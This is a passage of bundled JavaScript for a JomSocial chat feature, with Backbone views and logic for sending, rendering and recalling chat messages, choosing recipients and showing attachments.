                joms_observer.do_action('chat_selector_hide');
                joms_observer.do_action('chat_selector_reset');
                if (this.active.temp_chat_id) {
                    joms_observer.do_action('chat_hightlight_active_window', this.active.temp_chat_id);
                    joms_observer.do_action('chat_remove_draft_conversation');

                    this.removeDraftConversation();
                    chat_id = this.active.temp_chat_id;
                    this.setActiveChat(chat_id);
                }
            } else {
                chat_id = +this.active.chat_id;
            }
            joms_observer.do_action('chat_move_window_to_top', [this.active]);
            joms_observer.do_action('chat_move_notification_to_top', [this.active]);
            joms_observer.do_action('chat_remove_seen_message');

            return $.Deferred($.proxy(function (defer) {
                var now = new Date().getTime();
                joms_observer.do_action('chat_message_sending', message, attachment, this.me, now);

                // Remove unneeded information.
                attachment = $.extend({}, attachment || {});
                delete attachment.name;
                delete attachment.url;

                joms.ajax({
                    func: 'chat,ajaxAddChat',
                    data: [chat_id, message, JSON.stringify(attachment), JSON.stringify(partner), name],
                    callback: $.proxy(function (json) {
                        if (json.error) {
                            joms_observer.do_action('chat_error_message', now);
                            alert(json.error);
                        } else {
                            joms_observer.do_action('chat_message_sent', json.reply_id, now, json.attachment || {});
                            if (chat_id === 0) {
                                this.conversations['chat_' + json.chat.chat_id] = this.formatData([json.chat], this.buddies)[0];
                                this.active = this.conversations['chat_' + json.chat_id];
                                this.setLocationHash(this.active.chat_id);
                                joms_observer.do_action('chat_override_draft_chat_window', this.active);
                                joms_observer.do_action('chat_hightlight_active_window', this.active.chat_id);
                                joms_observer.do_action('chat_render_option_dropdown', this.active.type, this.active.mute);
                                this.removeDraftConversation();
                            }
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Recall sent message.
         * @param {number} msgId
         * @returns jQuery.Deferred
         */
        messageRecall: function messageRecall(msgId) {
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxRecallMessage',
                    data: [msgId],
                    callback: $.proxy(function (json) {
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Naively get friend list from `window.joms_friends` value.
         * @returns jQuery.Deferred
         */
        friendListUpdate: function friendListUpdate() {
            return $.Deferred($.proxy(function (defer) {
                var timer = setInterval($.proxy(function () {
                    if (!_.isUndefined(window.joms_friends)) {
                        clearInterval(timer);
                        var friends = [];
                        var joms_friends = window.joms_friends;
                        for (var i = 0; i < joms_friends.length; i++) {
                            if (+joms_friends[i].id === +this.me.id) {
                                this.buddySet({ id: this.me.id, name: 'You', avatar: joms_friends[i].avatar });
                                this.me.name = 'You';
                                this.me.avatar = joms_friends[i].avatar;
                            } else {
                                friends.push(joms_friends[i]);
                            }
                        }
                        defer.resolveWith(this, [friends]);
                    }
                }, this), 100);
            }, this));
        },

        /**
         * Add buddy list.
         * @param {number} id
         * @param {string} name
         * @param {string} avatar
         */
        buddyAdd: function buddyAdd(id, name, avatar) {
            id = +id;
            if (!this.buddies.hasOwnProperty(id)) {
                this.buddies[id] = {
                    id: id,
                    name: name,
                    avatar: avatar
                };
            }
        },

        /**
         * Get buddy information.
         * @param {number} id
         * @return {Object|undefined}
         */
        buddyGet: function buddyGet(id) {
            return this.buddies[id];
        },

        /**
         * Set buddy information.
         * @param {Object} data
         * @param {number} data.id
         * @param {string} data.name
         * @param {string} data.avatar
         * @param {boolean} data.online
         */
        buddySet: function buddySet(data) {
            var id = data.id,
                data = _.extend(this.buddies[id] || {}, data);

            this.buddies[id] = data;
        },

        /**
         * Update conversations based on current state.
         * @return {_.debounce}
         */
        updateConversations: function updateConversations() {
            var active = this.active || {},
                activeId = +active.chat_id;

            _.each(this.conversations, function (item) {
                var isActive = +item.chat_id === activeId,
                    copy = $.extend({}, item, { active: isActive });

                joms_observer.do_action('chat_conversation_update', copy);
            }, this);
        }

    };

    return Chat;
});

},{"./header":2,"./messagebox":3,"./messages":4,"./notification":5,"./sidebar":6}],2:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation header view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-js--chat-header',

        events: {
            'click .joms-js--chat-new-message': 'createDraftConversation',
            'click .joms-js--chat-header-selector-div [data-user-id]': 'selectorSelect',
            'click .joms-js--chat-leave': 'leaveChat',
            'click .joms-js--chat-mute': 'muteChat',
            'click .joms-js--chat-change-active-group-name': 'changeActiveGroupChatName',
            'click .remove-selected-user': 'removeSelectedUser',
            'click .joms-dropdown-button': 'bindActionToMobilePopup',
            'keyup .joms-chat__search_user': 'actionOnSearchInput',
            'keydown .joms-chat__search_user': 'removeLastSelectedUser'
        },

        initialize: function initialize() {
            this.$info = this.$('.joms-js--chat-header-info');
            this.$button = this.$info.find('.joms-js--chat-new-message');
            this.$recipients = this.$info.find('.joms-chat__recipents');
            this.$selector = this.$('.joms-js--chat-header-selector');
            this.$selected = this.$selector.find('.joms-chat-selected');
            this.$selectorInput = this.$selector.find('.joms-input');
            this.$selectorDiv = this.$selector.find('.joms-js--chat-header-selector-div');
            this.$optionDropdown = this.$('.joms-js--chat-dropdown');
            this.$searchInput = this.$('.joms-chat__search_user');
            this.searchword = '';

            joms_observer.add_action('chat_selector_hide', this.selectorHide, 1, 0, this);
            joms_observer.add_action('chat_selector_show', this.selectorShow, 1, 0, this);
            joms_observer.add_action('chat_selector_reset', this.selectorReset, 1, 0, this);
            joms_observer.add_action('chat_update_info', this.updateChatInfo, 1, 0, this);
            joms_observer.add_action('chat_hide_new_message_button', this.hideNewMessageButton, 1, 0, this);
            joms_observer.add_action('chat_show_new_message_button', this.showNewMessageButton, 1, 0, this);
            joms_observer.add_action('chat_render_option_dropdown', this.renderOptionDropdown, 1, 3, this);
        },

        hideNewMessageButton: function hideNewMessageButton() {
            this.$button.css('visibility', 'hidden');
        },

        showNewMessageButton: function showNewMessageButton() {
            this.$button.css('visibility', '');
        },

        bindActionToMobilePopup: function bindActionToMobilePopup(e) {
            var self = this;
            if (joms.mobile) {
                setTimeout(function () {
                    var $mobile_dropdown = $('.joms-popup .joms-js--chat-dropdown');
                    var $chat_leave = $mobile_dropdown.find('.joms-js--chat-leave');
                    var $chat_mute = $mobile_dropdown.find('.joms-js--chat-mute');
                    var $chang_name = $mobile_dropdown.find('.joms-js--chat-change-active-group-name');

                    $chat_leave.on('click', function () {
                        self.leaveChat();
                    });

                    $chat_mute.on('click', function (e) {
                        self.muteChat(e);
                    });

                    $change_name.on('click', function () {
                        self.changeActiveGroupChatName();
                    });
                }, 300);
            }
        },

        changeActiveGroupChatName: function changeActiveGroupChatName() {
            var name = prompt(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION, '');
             if(name == null){
                this.$optionDropdown.hide();
                return;
             }
            var MAX_CHAR = 250,
                MIN_CHAR = 4;
            if (name && name.length < MIN_CHAR) {
                alert(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY);
            } else if (name && name.length > MAX_CHAR) {
                alert(joms_lang.COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS);
            } else {
                joms_observer.do_action('chat_change_active_group_chat_name', name);
            }

            this.$optionDropdown.hide();
        },

        actionOnSearchInput: function actionOnSearchInput(e) {
            if (e.which === 27 /* Esc key */) {
                    this.selectorHide();
                    joms_observer.do_action('chat_selector_hide');
                    joms_observer.do_action('chat_selector_reset');
                    joms_observer.do_action('chat_remove_draft_conversation');
                    joms_observer.do_action('chat_open_first_window');
                    this.searchword = '';
                    return;
                }

            var self = this;
            var keyword = self.$searchInput.val().trim();
            var selected = self.$selected.find('.user-selected');
            var exclusion = '';
            if (selected.length) {
                exclusion = _.map(selected, function (item) {
                    return $(item).data('user-id');
                }).join(',');
            }
            self.$selectorDiv.empty();
            self.$selectorDiv.hide();

            if (keyword != self.searchword) {
                clearTimeout(self.search);
                self.searchword = keyword;
                if (!keyword) {
                    return;
                }
                self.search = setTimeout(function () {
                    self.$selectorDiv.append('<img src="' + joms.BASE_URL + 'components/com_community/assets/ajax-loader.gif" alt="loader" />');
                    self.$selectorDiv.show();
                    joms.ajax({
                        func: 'chat,ajaxGetFriendListByName',
                        data: [keyword, exclusion],
                        callback: function callback(json) {
                            if (Array.isArray(json) && json.length) {
                                self.$selectorDiv.empty();
                                self.selectorRender(json);
                            } else {
                                self.$selectorDiv.text(self.$selectorDiv.data('textNoResult'));
                            }
                        }
                    });
                }, 500);
            }
        },

        leaveChat: function leaveChat() {
            if (confirm(joms_lang.COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION)) {
                joms_observer.do_action('chat_leave');
                this.$optionDropdown.hide();

                if (joms.mobile) {
                    $('.mfp-bg').remove();
                    $('.mfp-wrap').remove();
                }
            }
        },

        muteChat: function muteChat(e) {
            var $dd = this.$optionDropdown,
                $btn = $(e.currentTarget),
                mute = +$btn.data('mute'),
                text = $btn.data(mute ? 'textMute' : 'textUnmute');

            $dd.hide();
            $btn.html(text).data('mute', mute ? 0 : 1);
            joms_observer.do_action('chat_mute', mute);
        },

        renderOptionDropdown: function renderOptionDropdown(type, mute, users) {
            var $dd = this.$optionDropdown;
            var $mute = $dd.find('.joms-js--chat-mute');
            var $add = $dd.find('.joms-js--chat-add-people');
            var $change_name = $dd.find('.joms-js--chat-change-active-group-name');

            $mute.data('mute', +mute).html($mute.data(+mute ? 'textUnmute' : 'textMute'));
            $add.attr('onclick', 'joms.popup.chat.addRecipient(\'' + users + '\')');
            type === 'group' ? ($add.show(), $change_name.show()) : ($add.hide(), $change_name.hide());
        },

        removeLastSelectedUser: function removeLastSelectedUser(e) {
            var keyword = this.$searchInput.val().trim();
            if (e.which === 8 && !keyword) {
                var selected = this.$selected.find('.user-selected').last();
                selected.remove();
                this.updateChatInfo();
            }
        },

        removeSelectedUser: function removeSelectedUser(e) {
            var $user = $(e.currentTarget).parent();
            $user.remove();
            this.updateChatInfo();
        },

        createDraftConversation: function createDraftConversation() {
            this.selectorShow();
            joms_observer.do_action('chat_create_draft_conversation');
        },

        /**
         * Render friend selector.
         * @param {object} buddies
         */
        selectorRender: function selectorRender(buddies) {
            _.each(buddies, function (buddy) {
                this.$selectorDiv.append(['<div class="joms-chat__item joms-selector-', buddy.id, '" data-user-id="', buddy.id, '" style="padding:5px">', '<div class="joms-avatar ', buddy.online ? 'joms-online' : '', '">', '<a><img src="', buddy.avatar, '" /></a>', '</div>', '<div class="joms-chat__item-body">', '<a>', buddy.name, '</a>', '</div>', '</div>'].join(''));
            }, this);
        },

        /**
         * Show new chat selector.
         * @params {HTMLEvent} e
         */
        selectorShow: function selectorShow() {
            this.$info.hide();
            this.$selector.show();
            this.$selectorInput.val('').focus();
        },

        /**
         * Hide new chat selector.
         */
        selectorHide: function selectorHide() {
            this.$selectorInput.val('');
            this.$selector.hide();
            this.$info.show();
            this.$selectorDiv.hide();
        },

        selectorReset: function selectorReset() {
            this.$selected.empty();
            this.$selectorDiv.empty();
        },

        /**
         * Hide new chat selector if Esc key is pressed.
         * @params {HTMLEvent} e
         */
        selectorHideOnEscape: function selectorHideOnEscape(e) {},

        /**
         * Hide new chat selector on input blur.
         * @params {HTMLEvent} e
         */
        selectorHideOnBlur: function selectorHideOnBlur(e) {
            this.selectorHide();
        },

        /**
         * Create new conversation with friend.
         * @params {HTMLEvent} e
         */
        selectorSelect: function selectorSelect(e) {
            var $el = $(e.currentTarget),
                user_id = $el.data('user-id'),
                name = $el.find('.joms-chat__item-body').text(),
                avatar = $el.find('img').attr('src'),
                html;

            html = ['<span class="user-selected" data-user-id="' + user_id + '">', name, '<i class="fa fa-times remove-selected-user"></i>', '</span>'].join('');

            $el.hide();
            this.$selected.append(html);
            this.$searchInput.val('').focus();
            this.$selectorDiv.hide();
            this.updateChatInfo();
            this.searchword = '';

            joms_observer.do_action('chat_buddy_add', user_id, name, avatar);
        },

        updateChatInfo: function updateChatInfo() {
            var user_selected,
                partner = [],
                name = [],
                chatname = '';
            user_selected = this.$selected.find('.user-selected');
            if (user_selected.length < 1) {
                joms_observer.do_action('chat_empty_message_view');
                joms_observer.do_action('chat_disable_message_box');
            } else if (user_selected.length === 1) {
                name.push(user_selected.text());
                joms_observer.do_action('chat_single_conversation_get_by_user', user_selected.data('user-id'));
                joms_observer.do_action('chat_enable_message_box');
            } else if (user_selected.length > 1) {
                _.each(user_selected, function (item) {
                    partner.push($(item).data('user-id'));
                    name.push($(item).text());
                }, this);
                joms_observer.do_action('chat_empty_message_view');
                joms_observer.do_action('chat_enable_message_box');
            }

            if (name.length) {
                chatname = util.formatName(name);
            }

            joms_observer.do_action('chat_update_draft_conversation', chatname, partner);
            joms_observer.do_action('rename_chat_title', chatname);
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],3:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    /**
     * Conversation sidebar view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__messagebox',

        events: {
            'click .joms-js--send': 'messageSend',
            'keydown textarea': 'messageSendOnEnter'
        },

        initialize: function initialize() {
            this.$wrapper = this.$('.joms-js-wrapper');
            this.$disabler = this.$('.joms-js-disabler');
            this.$textarea = this.$('textarea');
            this.$thumbnail = this.$('.joms-textarea__attachment--thumbnail');

            joms_observer.add_action('chat_conversation_open', this.render, 10, 2, this);
            joms_observer.add_action('chat_conversation_update', this.update, 10, 1, this);
            joms_observer.add_action('chat_disable_message_box', this.disableMessageBox, 10, 1, this);
            joms_observer.add_action('chat_enable_message_box', this.enableMessageBox, 10, 1, this);
        },

        render: function render() {
            this.$textarea.val('');
        },

        update: function update(item) {
            if (!item.active) {
                return;
            }

            if (item.type === 'group' && !+item.participants) {
                this.$disabler.show();
                this.$textarea.attr('disabled', 'disabled');
            } else {
                this.$disabler.hide();
                this.$textarea.removeAttr('disabled');
            }
        },

        disableMessageBox: function disableMessageBox() {
            this.$disabler.show();
            this.$textarea.attr('disabled', 'disabled');
        },

        enableMessageBox: function enableMessageBox() {
            this.$disabler.hide();
            this.$textarea.removeAttr('disabled');
        },

        messageSend: function messageSend(e) {
            var msg = $.trim(this.$textarea.val()),
                $draft = $('.joms-js--chat-item-0 '),
                $attachment = jQuery('.joms-textarea__attachment--thumbnail'),
                $file = $attachment.children('b'),
                $img = $attachment.children('img'),
                attachment;

            // Exit on new message if no user is selected.
            if ($draft.length && !$('.user-selected').length) {
                return;
            }

            // Handle file attachment parameter.
            if ($file.length) {
                attachment = {
                    type: 'file',
                    id: $file.data('id'),
                    url: $file.data('path'),
                    name: $file.data('name')
                };
                this.$wrapper.find('.removeAttachment').click();
                $file.remove();

                // Handle image attachment parameter.
            } else if ($img.attr('src').match(/\.(gif|jpe?g|png)$/i)) {
                attachment = {
                    type: 'image',
                    id: $img.data('photo_id'),
                    url: $img.attr('src')
                };
                this.$wrapper.find('.removeAttachment').click();

                // Handle empty attachment.
            } else {
                attachment = '';
            }

            if (msg || attachment) {
                joms_observer.do_action('chat_messagebox_send', msg, attachment);
                this.$textarea.val('');
                e.preventDefault();
            }
        },

        messageSendOnEnter: function messageSendOnEnter(e) {
            if (e.which === 13 && e.shiftKey) {
                this.messageSend(e);
            }
        }
    });
})(joms.jQuery, joms._, joms.Backbone);

},{}],4:[function(require,module,exports){
'use strict';

(function ($, _, Backbone) {

    var util = require('./util');

    /**
     * Conversation messages view.
     * @class {Backbone.View}
     */
    module.exports = Backbone.View.extend({

        el: '.joms-chat__messages',

        events: {
            'click .joms-chat__message-actions a': 'recallMessage',
            'mouseenter [data-tooltip]': 'showTooltip',
            'mouseleave [data-tooltip]': 'hideTooltip'
        },

        initialize: function initialize(config) {
            this.$loading = this.$('.joms-js--chat-conversation-loading');
            this.$messages = this.$('.joms-js--chat-conversation-messages');
            this.$noParticipants = this.$('.joms-js--chat-conversation-no-participants');

            joms_observer.add_action('chat_conversation_open', this.render, 10, 2, this);
            joms_observer.add_action('chat_conversation_update', this.update, 10, 1, this);
            joms_observer.add_action('chat_messages_loading', this.messagesLoading, 10, 1, this);
            joms_observer.add_action('chat_messages_loaded', this.messagesLoaded, 10, 3, this);
            joms_observer.add_action('chat_messages_received', this.messagesReceived, 10, 3, this);
            joms_observer.add_action('chat_messages_render', this.messagesRender, 10, 10, this);
            joms_observer.add_action('chat_message_sending', this.messageSending, 10, 5, this);
            joms_observer.add_action('chat_message_sent', this.messageSent, 10, 3, this);
            joms_observer.add_action('chat_empty_message_view', this.emptyView, 1, 0, this);
            joms_observer.add_action('chat_seen_message', this.seenMessage, 1, 3, this);
            joms_observer.add_action('chat_remove_seen_message', this.removeSeenMessage, 1, 2, this);
            joms_observer.add_action('chat_previous_messages_loaded', this.previousMessagesLoaded, 1, 2, this);
            joms_observer.add_action('chat_error_message', this.errorMessage, 1, 1, this);

            // Handle scrolling through the messages.
            this.$messages.on('mousewheel DOMMouseScroll', $.proxy(this.onScroll, this));
        },

        render: function render() {
            this.$messages.empty().hide();
            this._updateRecallAbility();
        },

        update: function update(item) {
            var participants;

            if (!item.active) {
                return;
            }

            participants = +item.participants;
            if (item.type !== 'group') {
                participants = 1;
            }

            this._toggleEmptyParticipants(participants);
        },

        errorMessage: function errorMessage(now) {
            var $error = this.$messages.find('[data-timestamp=' + now + ']');
            $error.addClass('joms-chat__message-error');
            $error.find('.joms-js-chat-loading').hide();
            $error.find('.joms-chat__message-actions').hide();
        },

        /**
         * Get older messages for current conversation.
         */
        getOlderMessages: _.debounce(function () {
            var $ct = this.$messages,
                $end = $ct.children('.joms-js--chat-conversation-end'),
                $msg,
                msgId;

            // Do not proceed if all older messages are already loaded.
            if ($end.length) {
                return;
            }

            // Get ID of the oldest message.
            $msg = $ct.find('.joms-js-chat-content[data-id]').first();
            msgId = $msg.data('id');

            // Get previous messages if ID found.
            if (msgId) {
                this.$loading.show();
                joms_observer.do_action('chat_get_previous_messages', null, msgId);
            }
        }, 500, true),

        seenMessage: function seenMessage(data, me, buddies) {
            var seen, names, template, html, $seen;

            if (!(_.isArray(data) && data.length)) {
                return;
            }

            seen = _.chain(data).filter(function (item) {
                return +me.id !== +item.user_id;
            }).map(function (item) {
                return buddies[item.user_id];
            }).value();

            if (!seen.length) {
                return;
            }

            // Merge with previous seen users.
            this._seen = _.chain((this._seen || []).concat(seen)).uniq(function (item) {
                return +item.id;
            }).sortBy(function (item) {
                return item.name;
            }).value();

            // Removes previous seen html.
            $seen = this.$messages.children('.joms-js--seen');
            if ($seen.length) {
                $seen.remove();
            }

            // Render new seen html.
            template = util.getTemplateById('joms-js-template-chat-seen-by');
            names = _.map(this._seen, function (item) {
                return item.name;
            });
            html = template({ seen: this._seen, names: util.formatName(names) });
            $seen = $(html).addClass('joms-js--seen');

            this.$messages.append($seen);
            this.scrollToBottom();
        },

        removeSeenMessage: function removeSeenMessage() {
            this._seen = false;
            this.$messages.children('.joms-js--seen').remove();
        },

        emptyView: function emptyView() {
            this._seen = false;
            this.$loading.hide();
            this.$messages.empty().show().css('opacity', '');
        },

        messagesLoading: function messagesLoading() {
            this.$messages.css('opacity', 0);
            this.$loading.show();
        },

        messagesLoaded: function messagesLoaded(data, buddies) {
            this.$loading.hide();
            this.$messages.css('opacity', '');

            data.reverse();
            _.each(data, function (item) {
                var user = buddies[item.user_id];
                var time = item.created_at * 1000;
                this.messagesRender(item.id, item.content, item.attachment ? JSON.parse(item.attachment) : {}, user, time, item.action, item.params ? JSON.parse(item.params) : {});
            }, this);
            this._updateRecallAbility();
            this.scrollToBottom();
        },

        messagesRender: function messagesRender(id, message, attachment, user, timestamp, action, params) {
            var $container = this.$messages,
                date = new Date(timestamp),
                timeFormatted = util.formatDateTime(timestamp),
                dGroup,
                $dGroup,
                template,
                html,
                $last,
                name,
                mine;

            // Get date group for messages.
            dGroup = date.toJSON().slice(0, 10).replace(/-/g, '');
            $dGroup = $container.children('.joms-js-chat-message-dgroup').filter('[data-id="' + dGroup + '"]');

            if (!$dGroup.length) {
                template = util.getTemplateById('joms-tpl-chat-message-dgroup');
                $dGroup = $(template({ id: dGroup, date: util.formatDate(timestamp) }));
                $dGroup.appendTo($container);
            }

            $container = $dGroup.children('.joms-js-content');

            mine = user && +user.id === +window.joms_my_id || false;
            name = mine ? 'you' : '';

            if (action === 'sent') {

                // Format links.
                message = message.replace(/((http|https):\/\/.*?[^\s]+)/g, '<a target="_blank" style="text-decoration:underline" href="$1">$1</a>');

                // Replace newlines.
                message = message.replace(/\\n/g, '<br />');
                message = message.replace(/\r?\n/g, '<br />');

                var att = '';
                if (attachment.type) {
                    att = this.attachmentView(attachment);
                }

                $last = $container.find('.joms-chat__message-item').last();

                if (!$last.length || +$last.data('user-id') !== +user.id) {
                    if (user.name.indexOf('<') >= 0) {
                        var span = document.createElement('span');
                        span.innerHTML = user.name;
                        user.name = span.innerText;
                    }

                    template = util.getTemplateById('joms-js-template-chat-message');
                    html = template({
                        timestamp: timestamp,
                        name: name,
                        user_id: user.id,
                        user_name: user.name,
                        user_avatar: user.avatar,
                        online: user.online
                    });

                    $last = $(html);
                    $last.appendTo($container);
                }

                template = util.getTemplateById('joms-js-template-chat-message-content');
                html = template({
                    message: util.getEmoticon(message),
                    time: timeFormatted,
                    timestamp: timestamp,
                    id: id,
                    attachment: att,
                    mine: mine
                });
                $last.find('.joms-js-chat-message-item-body').append(html);
            } else if (action === 'leave') {
                template = util.getTemplateById('joms-js-template-chat-leave');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.append(html);
            } else if (action === 'add') {
                template = util.getTemplateById('joms-js-template-chat-added');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.append(html);
            } else if (action === 'change_chat_name') {
                template = util.getTemplateById('joms-js-template-chat-name-changed');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    groupname: _.escape(params.groupname),
                    time: timeFormatted
                });
                $container.append(html);
                this.scrollToBottom();
            }
        },

        previousMessagesLoaded: function previousMessagesLoaded(data, buddies) {
            this.$loading.hide();
            if (!data.length) {
                return;
            }

            _.each(data, function (item) {
                var user = buddies[item.user_id];
                var time = item.created_at * 1000;
                this.preMessagesRender(item.id, item.content, JSON.parse(item.attachment), user, time, item.action);
            }, this);

            this._updateRecallAbility();

            var parent_offset = this.$messages.offset();
            var first_element = data[0];
            var first_item = this.$messages.find('.joms-chat__message-content[data-id="' + first_element.id + '"]');
            var offset = first_item.offset();
            var padding_top = +this.$messages.css('padding-top').replace('px', '');
            this.$messages.scrollTop(offset.top - parent_offset.top - padding_top);
        },

        preMessagesRender: function preMessagesRender(id, message, attachment, user, timestamp, action) {
            var $container = this.$messages,
                date,
                timeFormatted,
                dGroup,
                $dGroup,
                template,
                html,
                $first,
                name,
                mine;

            // Special case on end message.
            if (action === 'end') {
                template = util.getTemplateById('joms-js-template-chat-message-end');
                html = template();
                $container.prepend(html);
                return;
            }

            // Format date and time.
            date = new Date(timestamp), timeFormatted = util.formatDateTime(timestamp),

            // Get date group for messages.
            dGroup = date.toJSON().slice(0, 10).replace(/-/g, '');
            $dGroup = $container.children('.joms-js-chat-message-dgroup').filter('[data-id="' + dGroup + '"]');

            if (!$dGroup.length) {
                template = util.getTemplateById('joms-tpl-chat-message-dgroup');
                $dGroup = $(template({ id: dGroup, date: util.formatDate(timestamp) }));
                $dGroup.prependTo($container);
            }

            $container = $dGroup.children('.joms-js-content');

            mine = user && +user.id === +window.joms_my_id || false;
            name = mine ? 'you' : '';

            if (action === 'sent') {

                // Format links.
                message = message.replace(/((http|https):\/\/.*?[^\s]+)/g, '<a target="_blank" style="text-decoration:underline" href="$1">$1</a>');

                // Replace newlines.
                message = message.replace(/\\n/g, '<br />');
                message = message.replace(/\r?\n/g, '<br />');

                var att = '';
                if (attachment.type) {
                    att = this.attachmentView(attachment);
                }

                $first = $container.find('.joms-chat__message-item').first();

                if (!$first.length || +$first.data('user-id') !== +user.id) {
                    if (user.name.indexOf('<') >= 0) {
                        var span = document.createElement('span');
                        span.innerHTML = user.name;
                        user.name = span.innerText;
                    }

                    template = util.getTemplateById('joms-js-template-chat-message');
                    html = template({
                        timestamp: timestamp,
                        name: name,
                        user_id: user.id,
                        user_name: user.name,
                        user_avatar: user.avatar,
                        online: user.online
                    });

                    $first = $(html);
                    $first.prependTo($container);
                }

                template = util.getTemplateById('joms-js-template-chat-message-content');
                html = template({
                    message: util.getEmoticon(message),
                    time: timeFormatted,
                    timestamp: timestamp,
                    id: id,
                    date: date,
                    attachment: att,
                    mine: mine
                });
                $first.find('.joms-js-chat-message-item-body').prepend(html);
            } else if (action === 'leave') {
                template = util.getTemplateById('joms-js-template-chat-leave');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.prepend(html);
            } else if (action === 'add') {
                template = util.getTemplateById('joms-js-template-chat-added');
                html = template({
                    id: id,
                    mine: mine,
                    name: user.name,
                    time: timeFormatted
                });
                $container.prepend(html);
            }
        },

        messagesReceived: function messagesReceived(data, buddies) {
            if (data.length > 0) {
                _.each(data, function (item) {
                    var user = buddies[item.user_id];
                    var time = item.created_at * 1000;
                    this.messagesRender(item.id, item.content, item.attachment ? JSON.parse(item.attachment) : {}, user, time, item.action, item.params ? JSON.parse(item.params) : {});
                }, this);
                this.scrollToBottom();
            }
        },

        attachmentView: function attachmentView(attachment) {
            var type = attachment.type,
                template;

            if (!attachment.url) {
                return '';
            } else if (type === 'file') {
                template = util.getTemplateById('joms-js-template-chat-message-file');
                return template({ url: attachment.url, name: attachment.name });
            } else if (type === 'image') {
                template = util.getTemplateById('joms-js-template-chat-message-image');
                return template({ url: attachment.url });
            } else if (type === 'video') {
                template = util.getTemplateById('joms-js-template-chat-message-video');
                return template($.extend({ url: attachment.url }, attachment.video));
            } else if (type === 'url') {
                template = util.getTemplateById('joms-js-template-chat-message-url');
                return template({
                    url: attachment.url,
                    title: attachment.title,
                    images: attachment.images,
                    description: attachment.description
                });
            }
        },

        messageAppend: function messageAppend(message, attachment, me, timestamp) {
            this.messagesRender(null, message, attachment, me, timestamp, 'sent');
        },

        messageSending: function messageSending(message, attachment, me, timestamp) {
            message = _.escape(message);
            this.messageAppend(message, attachment, me, timestamp);
            this.scrollToBottom();

            // Show loading if ajax request is taking too long.
            setTimeout($.proxy(function () {
                var $msg = this.$messages.find('.joms-js-chat-content.' + timestamp),
                    $loading = $msg.siblings('.joms-js-chat-loading'),
                    is_error = !!$msg.parents('.joms-chat__message-error').length;

                if (!is_error && $loading.length) {
                    $loading.show();
                }
            }, this), 1500);
        },

        messageSent: function messageSent(id, timestamp, attachment) {
            var $msg = this.$messages.find('.joms-js-chat-content.' + timestamp),
                $loading = $msg.siblings('.joms-js-chat-loading'),
                $attachment;

            $msg.attr('data-id', id);
            $loading.remove();

            // Updates link preview.
            if (attachment && (attachment.type === 'url' || attachment.type === 'video')) {
                $attachment = $msg.next('.joms-js-chat-attachment');
                if ($attachment) {
                    $attachment.remove();
                }
                $attachment = $(this.attachmentView(attachment));
                $attachment.insertAfter($msg);
            }
        },

        recallMessage: function recallMessage(e) {
            if (!confirm(joms_lang.COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE)) {
                return;
            }

            var $btn = $(e.currentTarget).closest('.joms-chat__message-actions'),
                $msg = $btn.siblings('.joms-chat__message-content'),
                $group = $msg.closest('.joms-chat__message-item'),
                isMine = +$group.data('user-id') === +window.joms_my_id,
                id = +$msg.data('id'),
                $prevGroup,
                $nextGroup;

            e.preventDefault();
            e.stopPropagation();

            if (isMine) {
                $msg = $msg.parent();

                if ($msg.siblings().length) {
                    $msg.remove();
                } else {
                    $prevGroup = $group.prev();
                    $nextGroup = $group.next();
                    $group.remove();

                    if (+$prevGroup.data('user-id') === +$nextGroup.data('user-id')) {
                        $prevGroup.find('.joms-chat__message-body').children().prependTo($nextGroup.find('.joms-chat__message-body'));
                        $prevGroup.remove();
                    }
                }

                joms_observer.do_action('chat_message_recall', id);
            }
        },

        scrollToBottom: function scrollToBottom() {
            var div = this.$messages[0];
            div.scrollTop = div.scrollHeight;
        },

        _updateRecallAbility: function _updateRecallAbility() {
            var now = new Date().getTime(),
                maxElapsed = +joms.getData('chat_recall'),
                $btns;

            if (!maxElapsed) {
                return;
            }

            $btns = this.$messages.find('.joms-chat__message-actions');
            if ($btns.length) {
                maxElapsed = maxElapsed * 60 * 1000;
                $btns.each(function () {
                    var $btn = $(this),
                        ts = +$btn.parent().data('timestamp');

                    if (ts && now - ts > maxElapsed) {
                        $btn.remove();
                    }
                });
            }

            // Check every 30s.
            clearInterval(this._checkRecallTimer);
            this._checkRecallTimer = setInterval($.proxy(this._updateRecallAbility, this), 30 * 1000);
        },

        _toggleEmptyParticipants: function _toggleEmptyParticipants(count) {
            if (count > 0) {
                this.$noParticipants.hide();
            } else {
                this.$noParticipants.show();
            }
        },

        showTooltip: function showTooltip(e) {
            var that = this;

            this._tooltipTimer = setTimeout(function () {
                var $el = $(e.currentTarget),
                    tooltip = $el.data('tooltip'),
                    position = $el.offset();

                if (!that.$tooltip) {
                    that.$tooltip = $('<div class="joms-tooltip joms-js-chat-tooltip" />').appendTo(document.body);
                }

                that.$tooltip.html(tooltip).css(position).show();

                // Adjust position.
                that.$tooltip.css({
                    left: position.left - that.$tooltip.outerWidth() - 10,
                    top: position.top + $el.outerHeight() / 2,
                    transform: 'translateY(-50%)'
                });
            }, 800);
        },

        hideTooltip: function hideTooltip() {
            clearTimeout(this._tooltipTimer);

            if (this.$tooltip) {
                this.$tooltip.hide();
            }
        },

        onScroll: function onScroll(e) {
            var $ct, height, delta, scrollTop, scrollHeight;

